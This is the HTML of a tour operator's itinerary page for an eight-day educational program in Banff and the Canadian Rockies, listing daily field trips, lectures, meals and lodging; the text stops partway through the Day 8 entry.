            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/22397/Great-American-Get-Together-in-Banff/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(5)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/22397/Great-American-Get-Together-in-Banff" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span></span></span></a></div><div class="col-6 col-md"><div class="pps-special-price js-view-dates"><a href="/find-an-adventure/22397/Great-American-Get-Together-in-Banff/dates/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view special pricing dates"><div class="pps-detail-name">Starts at</div>
                            <div class="pps-detail-number pps-price dollar-sign">4,649</div></a>
                        <div class="pps-special-tag">Special Offer</div></div></div><div class="col-6 col-md"><a href="/find-an-adventure/22397/Great-American-Get-Together-in-Banff/dates/" class="js-tab-nav trip-detail-link" id="flights-start-at-info" tabindex="0" role="button" aria-label="open flight modal"><div class="pps-detail-name">Flights start at</div><div class="pps-detail-number">FREE</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab "><a data-navigate="/" href="/find-an-adventure/22397/Great-American-Get-Together-in-Banff/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                                    <div class="tpn-content tpn-overview-content"></div></div>
                                <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/22397/Great-American-Get-Together-in-Banff/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                                    <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab selected"><a data-navigate="/itinerary/" href="/find-an-adventure/22397/Great-American-Get-Together-in-Banff/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                            <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/22397/Great-American-Get-Together-in-Banff/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                            <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/22397/Great-American-Get-Together-in-Banff/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                        <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                                    <div class="tpn-content tpn-reviews-content"></div></div>

                                <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                                    <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                        <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="itinerary"><div class="component-itinerary"><div class="cit-content"><div class="container"><div class="program-page-tab-header-container"><div class="pp-tab-header-text">Itinerary</div>
                <div class="pp-tab-subtitle"><span>
                        While we make every effort to ensure the accuracy of our published materials, programs are typically advertised more than a year prior to their start date.
                    </span><a role="button" tabindex="0" data-bs-container="body" data-bs-title="Trip details subject to change" data-bs-toggle="popover" data-bs-trigger="hover focus"><span class="pp-th-read-more-text">Read More.</span></a><div id="land-itinerary-subject-to-change-popover" class="d-none">While we make every effort to ensure the accuracy of our published materials, programs are typically advertised more than a year prior to their start date. As a result, some program activities, schedules, accommodations, personnel, and other logistics occasionally change due to local conditions or circumstances. Should a major change occur, we will make every effort to alert you. For less significant changes, we will update you during orientation. Thank you for your understanding.</div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-7345128" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">Map</h5>
            <button type="button" tabindex="0" class="btn-close" aria-label="Close"></button></div>
        <div class="modal-body"></div></div></div></div><div class="component-itinerary-items-timeline"><div class="itt-trip-prep-modal"></div>
    <div class="itt-map-modal"></div>
    <div class="container d-flex flex-column"><div class="itt-info-row mb-4"><div class="print-button-cell order-lg-last"><button class="btn rounded-pill btn-outline-bluelagoon d-flex align-items-center" tabindex="0" role="button" aria-label="print"><span class="icon-uniE948 pe-2"></span>
                    <span>Print</span></button></div><div class="order-lg-first"><div class="duration-and-included-details "><div class="tlid-length"><div class="tlid-subhead-text">Duration</div>
        <div class="tlid-list"><div class="tlid-list-item"><div class="icon-uniE922 tlid-icon"></div>
                <div>8 days</div></div>
            <div class="tlid-list-item"><div class="icon-moon1 tlid-icon"></div>
                <div>7 nights</div></div></div></div>

    <div class="tlid-included"><div class="tlid-subhead-text">What&#x27;s Included</div>
        <div class="tlid-list"><div class="tlid-list-item"><div class="icon-uniE943 tlid-icon"></div>
                    <div class=" align-items-baseline"><span>18</span><span> meals</span><span><span> (</span>
            <span>7B, 6L, 5D</span>
            <span>)</span></span></div></div><div class="tlid-list-item"><div class="icon-alternate-microphone tlid-icon"></div>
                        <div>5 expert-led lectures</div></div><div class="tlid-list-item"><div class="icon-uniE8A2 tlid-icon"></div>
                        <div>10 expert-led field trips</div></div><div class="tlid-list-item"><div class="icon-theater-masks tlid-icon"></div>
                        <div>1 performance</div></div><div class="tlid-list-item"><div class="icon-canceltransfer tlid-icon"></div>
                    <div>An experienced Group Leader</div></div><div class="tlid-list-item"><div class="icon-uniE93A tlid-icon"></div>
                            <div>7 nights of accommodations</div></div><div class="tlid-list-item"><div class="icon-uniE933 tlid-icon"></div>
                    <div>Taxes and customary gratuity</div></div>
                <div class="tlid-list-item"><div class="icon-shield-check-1 tlid-icon"></div>
                    <div>Road Scholar Assurance Plan</div></div></div></div></div></div></div>

        <div class="row itt-primary-content-row"><div class="col-12 col-lg-8 itinerary-items-main" id="section-to-print-tripItinerary"><div class="itt-items" id="ittItemsCollapse"><div class="text-end mb-3"><span class="iih-items-expand-collapse-text" tabindex="0" role="button" aria-label="expand all days">Expand All</span></div><div class="iih-item" data-day="1" tabindex="0" role="button" aria-label="expand day 1"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>1</div></div>
                            <div class="iih-title">Check-in, Registration, Welcome Dinner, Orientation</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Calgary, Alberta</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Best Western Plus Port O'Call Calgary Airport Hotel</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-03c37000-a2b5-4617-9fbd-d96250e2ec77"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Hotel check-in available from 3:00 p.m. Remember to bring your nametag (sent previously). Getting on/off a hotel shuttle.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">Arrivals and transfers to the hotel in Calgary. Program Registration: 4:00-6:00 p.m. After you check in and have your room assignment, join us at the Road Scholar table in the lobby to register with the program staff, get any updated information, and confirm the time and location of the Orientation session. If you arrive late, please locate your Group Leader and let them know you have arrived.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">At the hotel in Calgary.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">Orientation: 7:30 p.m. The Group Leader will greet everyone and lead introductions. We will review the up-to-date program schedule and any changes, discuss roles and responsibilities, logistics, safety guidelines, emergency procedures, and answer questions. This is a Road Scholar Great American Get Together (GAGT) program. GAGT programs involve a large group of participants from all over the country who get to learn about a wide variety of topics and themes from some of Road Scholar’s most acclaimed instructors. For some scheduled activities, participants will be divided into smaller groups. What follows is a representative schedule. The order of the elements each day will vary by group, but each group will have an opportunity to experience all scheduled activities. Periods in the schedule labeled “Free time and “At leisure” offer opportunities to make the program more meaningful and memorable while going out to explore on your own, engaging in available activities independently, making new friends among fellow Road Scholars, or simply relaxing. The Group Leader will always be happy to offer suggestions. Program activities, schedules, personnel, and indicated distances or times may change due to local circumstances/conditions. In the event of changes, we will alert you as quickly as possible. Thank you for your understanding. Continue getting to know your fellow Road Scholars, settle in, and get a good night’s rest for the day ahead.</div></div></div></div></div><div class="iih-item" data-day="2" tabindex="0" role="button" aria-label="expand day 2"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>2</div></div>
                            <div class="iih-title">Banff Exploration, Johnston Canyon, Geology Presentation</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Banff, Alberta</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">The Banff Centre</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-aaf9a96f-9621-47ac-a0bd-21f5cbeac9db"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Each group (max 30 participants) will depart with a Group Leader by motorcoach from Calgary to Banff, and for an exploration of Banff and area. Walking up to 2 miles, about 2 hours. Getting on/off a motorcoach; driving about 140 miles, approximately 3.5 hours riding time. The entire group will come together for afternoon and evening presentations.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">Two groups will set out via motorcoach from Calgary, for an exploration of the Banff area, including the town and the Banff Springs Hotel, a National Historic Site of Canada and a UNESCO World Heritage Site. While en route, we will learn about the importance of Canadian Pacific Railway and how it contributed to the building of Canada. As we travel the Minnewanka Scenic Route including Bankhead, an abandoned mining town and relic of Banff’s industrial past, we will see hoodoos and anthracite, notable landmarks and historic places, an underwater village, and learn about native history. We’ll stop at a beautiful viewpoint overlooking the classic Two Jack Lake of the Rockies. The other two groups will explore the Parks at Johnston Canyon, a deep rugged canyon with waterfalls and rushing waters. We’ll see how Johnston Creek has carved down into the limestone on the valley bottom, creating a spectacular and deep canyon. Along the way, we’ll make stops for interpretation, viewing, and photo opportunities. To enable animals to connect their habitats safely and protect motorists, Parks Canada has implemented wildlife crossings – underpasses and overpasses. If we’re lucky, we may spot deer, elk, mountain goats, longhorn sheep, bears, and wolves. Groups will switch activities for the morning of Day 7.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">At the Banff Centre.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">We will discover the fascinating history and geology of the Canadian Rockies in a presentation at the center. Today’s glacial landscape was carved over the last 2.9 million years, during which there have been many ice advances and retreats. We’ll learn from a local geologist about mountain building, the different layers of rock and what they mean, and how the geology of the Canadian Rockies differs from the American Rockies. A second presentation will introduce us to the Banff Centre, during which we will learn from a Banff Centre insider about the state-of-the-art design and architecture of the premises as well as the art, its resident artists and leaders. Afterwards, we’ll embark on an in-depth exploration of the center – the artists in residence, recreation facilities, exhibits, and more.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">At the Banff Centre.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">We will meet with an expert biologist and conservationist who will give a presentation on how to share the land with grizzly bears. The Bow Valley is considered an internationally significant wildlife migration corridor, contained within the Lake Louise area, it is notable for its critical grizzly bear, elk, lynx, bighorn sheep, and mountain goat habitat. As protected areas, the mountain national parks make a weighty contribution to grizzly bear conservation in the Rocky Mountain ecosystem. These parks can contribute refuge in the greater landscape but this requires special considerations for the way in which humans share the landscape with bears. During the presentation, we will also hear how Parks Canada is conducting land use and management policies.</div></div></div></div></div><div class="iih-item" data-day="3" tabindex="0" role="button" aria-label="expand day 3"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>3</div></div>
                            <div class="iih-title">Cave &amp; Basin National Historic Site, Free Time</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Banff, Alberta</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">The Banff Centre</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-9086757c-ceb1-4ca8-a3c5-f78c68440746"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>For Days 3, 4, 5, 6, each group (max 30 participants) will depart with a Group Leader by motorcoach to attend the daily field trips. The order of the days will change per group. Driving less than 1 hour on this day. Walking up to 1 mile, about 1 hour on pavement and boardwalks; some stairs at Cave and Basin site. Getting on/off a motorcoach; driving about 90 miles, approximately 1.5 hours riding time. Extent and duration of walking and other free time activities according to personal choice.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the Banff Centre.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">We’ll transfer by motorcoach from the centre to the Cave and Basin National Historic Site to explore the birthplace of Canada's first National Park with a Parks Canada expert. The warm waters issuing from Sulphur Mountain have been long-known to aboriginal peoples and eventually these same hot springs became the centerpiece of Canada’s first national park (and the world’s fourth). While here, we will also stroll down to the warm marshes below the springs, easily accessible along a boardwalk, to see introduced tropical fish and warm-water plants. Bring binoculars! We’ll then return to the Banff Centre.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">At the Banff Centre.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">Free time. Take this opportunity for personal independent exploration to see and do what interests you most. Please refer to the list of Free Time Opportunities. The Group Leader will be happy to offer suggestions.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">This meal has been excluded from the program cost and is on your own to enjoy what you like. The Group Leader will be happy to offer suggestions.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure.</div></div></div></div></div><div class="iih-item" data-day="4" tabindex="0" role="button" aria-label="expand day 4"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>4</div></div>
                            <div class="iih-title">Yoho National Park, Emerald Lake</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Banff, Alberta</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">The Banff Centre</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-ea1d044e-4981-49da-b707-294afed6e907"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>For Days 3, 4, 5, 6, each group (max 30 participants) will depart with a Group Leader by motorcoach to attend the daily field trips. The order of the days will change per group. Walking up to 2 miles, approximately 2.5 hours over the course of the day; well-maintained trails and pathways; easy, flat lakeside trail at Emerald Lake with no elevation gain. Stops along the way for interpretation. Getting on/off a motorcoach; driving about 150 miles, approximately 3 hours riding time.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the Banff Centre.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">We’ll transfer by motorcoach to experience some of the foremost geological highlights of the Rockies on an expert-led walking field trip with our Group Leader to Yoho National Park. We’ll learn about the geology of the area in trailside discussions, and see some textbook examples of topics that were covered in the presentations.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">At a scenic spot, we'll enjoy boxed lunches.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">Next, we’ll continue to Emerald Lake with a stop at the Spiral Tunnels on the way where we’ll hopefully see a train loop on top of itself like a snake as the front of the train goes 180 degrees in the opposite direction of the back of the train. At Emerald Lake, another jewel of the Canadian Rockies, we’ll go on an expert-led trail walk with our Group Leader to learn about the interesting plant species found here and at the Burgess Shale quarries along Fossil Ridge. Thanks to its position on the west side of the Great Divide in Yoho National Park, a 360-degree view from Emerald Lake showcases four very different environments: a huge avalanche path, the pine forest, a dry and dramatic alluvial fan and the towering trees of the rainforest. We’ll then return to the center.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">At the Banff Centre.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At your leisure.</div></div></div></div></div><div class="iih-item" data-day="5" tabindex="0" role="button" aria-label="expand day 5"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>5</div></div>
                            <div class="iih-title">Lake Louise, Grizzly Bears, Gondola, Moraine Lake</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Banff, Alberta</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">The Banff Centre</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-5acfacbb-0663-4c4b-8f74-da01ba90ead6"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>For Days 3, 4, 5, 6, each group (max 30 participants) will depart with a Group Leader by motorcoach to attend the daily field trips. The order of the days will change per group. Walking up to 2 miles; about 2 hours; pavement and/or groomed trails. Getting on/off a motorcoach; driving about 75 miles, approximately 1.5 hours total riding time.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the Banff Centre.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">Arriving by motorcoach at Lake Louise, we’ll meet with an expert biologist and conservationist who will give a presentation on how to share the land with grizzly bears. The Bow Valley is considered an internationally significant wildlife migration corridor, contained within the Lake Louise area, it is notable for its critical grizzly bear, elk, lynx, bighorn sheep, and mountain goat habitat. As protected areas, the mountain national parks make a weighty contribution to grizzly bear conservation in the Rocky Mountain ecosystem. These parks can contribute refuge in the greater landscape but this requires special considerations for the way in which humans share the landscape with bears. During the presentation, we will also hear how Parks Canada is conducting land use and management policies. Next, we will board the Lake Louise Gondola – one of the best places for a chance to see grizzly bears in their natural environment. If we’re lucky, we may experience this rare and awesome spectacle of nature from the comfort of an enclosed gondola. From atop a mountain, we’ll enjoy views of Lake Louise and Moraine Lake surrounded by peaks and a deep teal color – nothing less than stunning as it sits in the gorgeous Valley of the Ten Peaks.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">At a local restaurant.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">Afterwards, we’ll take an expert-led trail walk with our Group Leader around Lake Louise and explore the grounds of the Chateau Lake Louise. Strolling along the lake shore, we’ll take in the beautiful views of the water and mountain peaks and visit Moraine Lake, one of the most photographed lakes in the area. We’ll then return to the Centre.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">On your own in Banff to enjoy the local fare, or you may wish to join the Group Leader at a local restaurant.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure.</div></div></div></div></div><div class="iih-item" data-day="6" tabindex="0" role="button" aria-label="expand day 6"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>6</div></div>
                            <div class="iih-title">Icefields Parkway</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Banff, Alberta</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">The Banff Centre</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-69fd6cb1-5d7a-4eb0-8744-ad9b5e17e725"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>For Days 3, 4, 5, 6, each group (max 30 participants); the order of the days will change per group. Getting on/off a motorcoach; driving about 235 miles throughout the day, approximately 5 hours total riding time.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the Banff Centre.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">We’ll embark on a scenic journey along the Icefields Parkway, one of Canada’s most stunning routes. Travelling by motorcoach with a local expert, we’ll pass through unparalleled sights of a lake-lined valley traveling the Continental Divide. We will view the Main Ranges: home to the highest and most dramatic peaks of the Rockies. Along the way, there will be stops at unique spots such as Peyto Lake, Vow Valley, and Kootenay National Park. Our local expert will share fascinating insights about these natural wonders</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">At a scenic spot along the Parkway, we will stop for boxed lunches.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">This motorcoach exploration of the fascinating environment will continue on the journey back to Banff. The return route will make stops at scenic overlooks that will allow us to experience the turquoise lakes, mountain-framed valleys, and raging waterfalls.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">At the Banff Centre.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure.</div></div></div></div></div><div class="iih-item" data-day="7" tabindex="0" role="button" aria-label="expand day 7"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>7</div></div>
                            <div class="iih-title">Early Explorers, Johnston Canyon, Banff Film Screening</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Banff, Alberta</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">The Banff Centre</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-f17e384c-2a89-4279-b746-f419c1f4a50e"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Scenic canyon trail walk is approximately 1.5 miles to the waterfall and back (with time to rest in between). Getting on/off a motorcoach; driving about 100 miles, approximately 2 hours riding time. The entire group will come together for the Film Screening from the Banff International Film Festival.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the Banff Centre.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">An expert from the Whyte Museum will join us at the Banff Centre for a presentation focused on the early explorers of the region. We’ll learn about the historical and current figures that have shaped the mountain culture landscape, including the women whose lives are part of a legacy of backcountry travel, ranching, climbing, scientific research, writing, drama, and art. Afterwards, we’ll transfer via motorcoach with our Group Leader for an exploration of the Bow Valley and Johnston Canyon. The entire area is rich with wildlife; watch the cliffs for bighorn sheep and the swamps for elk and wolves. Exploring Johnston Canyon with our Group Leader on foot, we’ll hike through a deep rugged canyon with waterfalls and rushing waters and see how Johnston Creek has carved its way into the limestone on the valley bottom and created a remarkable canyon in a relatively short period of time. Along the way, we’ll make stops for interpretation, viewing, and photo opportunities. Groups will switch field trips the same as Day 2. We’ll then return to the Centre by motorcoach.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">At the Banff Centre.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">We will attend a screening at the Banff Centre of short films from the Banff Mountain Film and Book Festival; the works are bursting with stories of profound journeys, unexpected adventures, and groundbreaking expeditions told by renowned authors, photographers, adventurers, and filmmakers from around the globe. There will be pre- and post-viewing discussions about the festival and the film with an expert from the Banff Centre.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">At the Banff Centre. Share favorite experiences and enjoy camaraderie with new Road Scholar friends during our farewell dinner.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure. Prepare for check-out and transfer to Calgary Airport in the morning.</div></div></div></div></div><div class="iih-item" data-day="8" tabindex="0" role="button" aria-label="expand day 8"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>8</div></div>
                            <div class="iih-title">Transfer to Calgary Airport, Program Concludes</div>
                            <div class="iih-info-two-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Banff, Alberta</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
